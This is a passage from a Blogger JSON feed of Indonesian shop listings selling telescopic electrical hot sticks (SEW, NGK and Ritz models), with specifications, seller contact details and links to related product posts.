Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcgZ4wVPipEJo0EtKy0y2mdHQcXRi6DPT67qQ1USmnLH1kkV9zSg_0UTFpdY32wV1nu9OtY3ASOiSFP2NA5C3l8vBVdFHz6PK3Mw3JEEBYjfX-ljTTpTo9-zlVmbwuRNKU7fYjhv7VzqHZ0balzGEdH6pGxSqQoxN16rxGaD5kckGhitkg5RF2pyfwA\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5951547034815539419"},"published":{"$t":"2022-09-27T06:47:00.002-07:00"},"updated":{"$t":"2022-09-27T06:47:07.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Tongkat Pln Hot Stick SEW HS 175 di Jember"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tongkat Pln Hot Stick SEW HS 175 di Jember, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtS3miZVbMq7qu9yHsHSHoCLlsxxx0kNLfoqQPSYb429I6Rgds-DhFM07Ip8WNifQaLuo3TM8iLWJ9RxsHlxCscRsDtTEJSe388h50kd0KN64HIKxKZqUji6ZDy_gKYqW4jrZm8zbrOL_sH_3bRMD6en49oACjGHDzLpJ9oFhqvfqgPQUeaXeJFX1TA\/s300\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tongkat Pln Hot Stick SEW HS 175 di Jember\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtS3miZVbMq7qu9yHsHSHoCLlsxxx0kNLfoqQPSYb429I6Rgds-DhFM07Ip8WNifQaLuo3TM8iLWJ9RxsHlxCscRsDtTEJSe388h50kd0KN64HIKxKZqUji6ZDy_gKYqW4jrZm8zbrOL_sH_3bRMD6en49oACjGHDzLpJ9oFhqvfqgPQUeaXeJFX1TA\/s16000\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png\" title=\"Jual Tongkat Pln Hot Stick SEW HS 175 di Jember\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpecifications\nSections : 3\u003Cbr \/\u003E\nExtended length (m) : 3.82\u003Cbr \/\u003E\nRetracted length (m) : 1.48\u003Cbr \/\u003E\nStick width (mm) : 37.8\u003Cbr \/\u003E\nWeight (kg) : 1.85\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Tongkat Pln Hot Stick SEW HS 175 di Jember, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-amprobe-tic-300-pro-intrinsik-hight-voltage-detector-detector-di-jambi.html\"\u003EJual Amprobe TIC 300 Pro Intrinsik High Voltage Detector di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-hot-stick-sew-hs-173-telescopic-cek-konsleting-listrik-di-madiun.html\"\u003EJual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html\"\u003EJual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5951547034815539419\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tongkat-pln-hot-stick-sew-hs-175-di-jember.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5951547034815539419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5951547034815539419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tongkat-pln-hot-stick-sew-hs-175-di-jember.html","title":"Jual Tongkat Pln Hot Stick SEW HS 175 di Jember"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtS3miZVbMq7qu9yHsHSHoCLlsxxx0kNLfoqQPSYb429I6Rgds-DhFM07Ip8WNifQaLuo3TM8iLWJ9RxsHlxCscRsDtTEJSe388h50kd0KN64HIKxKZqUji6ZDy_gKYqW4jrZm8zbrOL_sH_3bRMD6en49oACjGHDzLpJ9oFhqvfqgPQUeaXeJFX1TA\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-720770410096489878"},"published":{"$t":"2022-09-27T06:43:00.002-07:00"},"updated":{"$t":"2022-09-27T06:43:28.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HOIvs2YIxtuEc69CSFWBMAxzMwCUhwxxp_2aDkIb0kYb281OUCBCwfgWGFnCHz2G2bIFX0ACig2nENA-3zJrncr5tybLTT6I2rWthO_3OdMmCoXMw44odx7oQ7kp0QabqfSELAa_8v5q1eWPOGtzxsE9i3nesgZFXtVa97RKwlPGcMQI034NOHSj3Q\/s300\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HOIvs2YIxtuEc69CSFWBMAxzMwCUhwxxp_2aDkIb0kYb281OUCBCwfgWGFnCHz2G2bIFX0ACig2nENA-3zJrncr5tybLTT6I2rWthO_3OdMmCoXMw44odx7oQ7kp0QabqfSELAa_8v5q1eWPOGtzxsE9i3nesgZFXtVa97RKwlPGcMQI034NOHSj3Q\/s16000\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png\" title=\"Jual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe HS-175 Telescopic Hot Stick provides maximum flexibility and access for sman needing to access electrical systems from a working distance. Its unique triangular design allows for easy operation without compromising strength and durability. The HS-175 has been designed to telescopically extend and retract into itself with integrated locking buttons. All sections are made from high grade electrical rated fiberglass.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSummary HS-175-3\u003Cbr \/\u003E\nExtended length: 3.82m; Retracted length: 1.48m; Sections: 3\u003Cbr \/\u003E\nStick width: 37.8mm; Weight: 1.85kg.\u003Cbr \/\u003E\nTriangular-shaped design keeps the sections aligned during extension and retraction\u003Cbr \/\u003E\nPush button release for stick extension and retraction\u003Cbr \/\u003E\nTelescopic design allows for easy assembly, storage and transportation\u003Cbr \/\u003E\nWithstands voltage rating of 100kV from 30cm for 5 minutes\u003Cbr \/\u003E\nUniversal end fitting accepts a wide variety of standard attachments\u003Cbr \/\u003E\nHighly visible yellow tip section. Easy-to-replace sections\u003Cbr \/\u003E\nCarrying bag included. Optional integrated height measurement scale\u003Cbr \/\u003E\nComplies with IEC 62193 safety standard.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-amprobe-tic-300-pro-intrinsik-hight-voltage-detector-detector-di-jambi.html\"\u003EJual Amprobe TIC 300 Pro Intrinsik High Voltage Detector di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-galah-12mtr-ritz-1-9-di-purwakarta.html\"\u003EJual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html\"\u003EJual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/720770410096489878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-hot-stick-sew-hs-173-telescopic-cek-konsleting-listrik-di-madiun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/720770410096489878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/720770410096489878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-hot-stick-sew-hs-173-telescopic-cek-konsleting-listrik-di-madiun.html","title":"Jual Hot Stick SEW HS 173 Telescopic Cek Konsleting Listrik di Madiun"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_HOIvs2YIxtuEc69CSFWBMAxzMwCUhwxxp_2aDkIb0kYb281OUCBCwfgWGFnCHz2G2bIFX0ACig2nENA-3zJrncr5tybLTT6I2rWthO_3OdMmCoXMw44odx7oQ7kp0QabqfSELAa_8v5q1eWPOGtzxsE9i3nesgZFXtVa97RKwlPGcMQI034NOHSj3Q\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-27T204112.050.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6606500324879233094"},"published":{"$t":"2022-09-27T06:33:00.003-07:00"},"updated":{"$t":"2022-09-27T06:33:33.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWnIsF9URFCXKZrK-krIt7-fpAiovBZRtmfNKvSyFKzkHVAQSPKkVjlQRaiajf1LUtdSG1eaAohg6b64oEy2L3cIh0Fa4BhDh1GI5SrYxzt4c2Gv9r20gSoC3u7MWYItV7itARIRFoe8YGb1nFDdupwv2jQoSUUxXSQ5zGVCJgkzeQHw96cbJiiWUPiw\/s300\/Desain%20tanpa%20judul%20-%202022-09-27T203108.650.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWnIsF9URFCXKZrK-krIt7-fpAiovBZRtmfNKvSyFKzkHVAQSPKkVjlQRaiajf1LUtdSG1eaAohg6b64oEy2L3cIh0Fa4BhDh1GI5SrYxzt4c2Gv9r20gSoC3u7MWYItV7itARIRFoe8YGb1nFDdupwv2jQoSUUxXSQ5zGVCJgkzeQHw96cbJiiWUPiw\/s16000\/Desain%20tanpa%20judul%20-%202022-09-27T203108.650.png\" title=\"Jual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETelescopic Hotstick NGK 6 meter 20kv sampai 100 kv, kami juga menjual berbagai alat kebutuhan kelistrikan yang lain seperti hotstick, voltage Tester\/detector, grounding set, dan lain lain, untuk info lengkap dan pemesanan alat Alat Telescopic Hotstick NGK 6 meter 20 kv sampai 100 kv\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-amprobe-tic-300-pro-intrinsik-hight-voltage-detector-detector-di-jambi.html\"\u003EJual Amprobe TIC 300 Pro Intrinsik High Voltage Detector di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-galah-12mtr-ritz-1-9-di-purwakarta.html\"\u003EJual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jua-telescopic-hight-voltage-detector-sew-290-di-jogjakarta.html\"\u003EJual Telescopic High Voltage Detector SEW 290 di Jogjakarta\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6606500324879233094\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6606500324879233094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6606500324879233094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-6mtr-100kv-stick-merk-ngk-di-semarang.html","title":"Jual Stick 6mtr Max 100kv Hot Stick Merk NGK di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWnIsF9URFCXKZrK-krIt7-fpAiovBZRtmfNKvSyFKzkHVAQSPKkVjlQRaiajf1LUtdSG1eaAohg6b64oEy2L3cIh0Fa4BhDh1GI5SrYxzt4c2Gv9r20gSoC3u7MWYItV7itARIRFoe8YGb1nFDdupwv2jQoSUUxXSQ5zGVCJgkzeQHw96cbJiiWUPiw\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-27T203108.650.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6503318412602656697"},"published":{"$t":"2022-09-27T06:14:00.006-07:00"},"updated":{"$t":"2022-09-27T06:14:45.236-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivO0XEIHLh1tcVZpN4qJsReJWikqZ_BrHxeILPxv9Y4bI04IAUH8UzfxWECHDF7sXQ3CaZfV4EZhKCyY6L9fYzQ6Vwpa8RX0-i-HBZ7icuS3Qdhy9zE2OGQhiUb2cRhaZlgRdgxrUOXsGMpcUycjf1pbg_wEkj9SGFgESo2AOBuJKPeq8UpsFyV9JWpA\/s300\/Desain%20tanpa%20judul%20-%202022-09-27T201241.393.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivO0XEIHLh1tcVZpN4qJsReJWikqZ_BrHxeILPxv9Y4bI04IAUH8UzfxWECHDF7sXQ3CaZfV4EZhKCyY6L9fYzQ6Vwpa8RX0-i-HBZ7icuS3Qdhy9zE2OGQhiUb2cRhaZlgRdgxrUOXsGMpcUycjf1pbg_wEkj9SGFgESo2AOBuJKPeq8UpsFyV9JWpA\/s16000\/Desain%20tanpa%20judul%20-%202022-09-27T201241.393.png\" title=\"Jual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E-Tongkat yang dirancang untuk memberi jarak dan perlindungan kepada pekerja yang berhubungan langsung dengan kabel listrik.\u003Cbr \/\u003E\n-Digunakan untuk insan kelistrikan dalam membantu pekerjaannya dalam menangani masalah kelistrikan.\u003Cbr \/\u003E\n-Dilengkapi kepala kait yang terbuat dari alumunium.\u003Cbr \/\u003E\n-Mudah dalam pemasangan, penggunaan dan tahan lama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-amprobe-tic-300-pro-intrinsik-hight-voltage-detector-detector-di-jambi.html\"\u003EJual Amprobe TIC 300 Pro Intrinsik High Voltage Detector di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/juala-alat-telescopic-hot-stick-ritz-do-brasil-vtt-1-8-di-pontianak.html\"\u003EJual Alat Telescopic hot stick Ritz do Brasil VTT 1\/8 di Pontianak\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jua-telescopic-hight-voltage-detector-sew-290-di-jogjakarta.html\"\u003EJual Telescopic High Voltage Detector SEW 290 di Jogjakarta\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6503318412602656697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-galah-12mtr-ritz-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6503318412602656697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6503318412602656697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-stick-galah-12mtr-ritz-.html","title":"Jual Stick Galah 12mtr Ritz VTT 1\/9 di Purwakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivO0XEIHLh1tcVZpN4qJsReJWikqZ_BrHxeILPxv9Y4bI04IAUH8UzfxWECHDF7sXQ3CaZfV4EZhKCyY6L9fYzQ6Vwpa8RX0-i-HBZ7icuS3Qdhy9zE2OGQhiUb2cRhaZlgRdgxrUOXsGMpcUycjf1pbg_wEkj9SGFgESo2AOBuJKPeq8UpsFyV9JWpA\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-27T201241.393.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4773887348318207955"},"published":{"$t":"2022-09-27T06:10:00.003-07:00"},"updated":{"$t":"2022-09-27T06:10:34.422-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Alat Telescopic hot stick Ritz do Brasil VTT 1\/8 di Pontianak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Telescopic hot stick Ritz do Brasil VTT 1\/8 di Pontianak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_vOXCeHumfKEIotxrCm9rsgACAkGjj7QuEejPr69bxTlQX-TNH3G1lu9cj8nY7pkYcegHJRjIk-UAEl9rBTgrRonyvgRiK15yYVk9d0o2XD6sSozcwb4Fu-mu121q7dz1Gs4_D_1NRCbGf3DyvHtm32ekxCCciLkG4V_jN5kaGjEemiBiB-xYjkHHFA\/s300\/Desain%20tanpa%20judul%20-%202022-09-27T200828.460.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Telescopic hot stick Ritz do Brasil VTT 1\/8 di Pontianak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 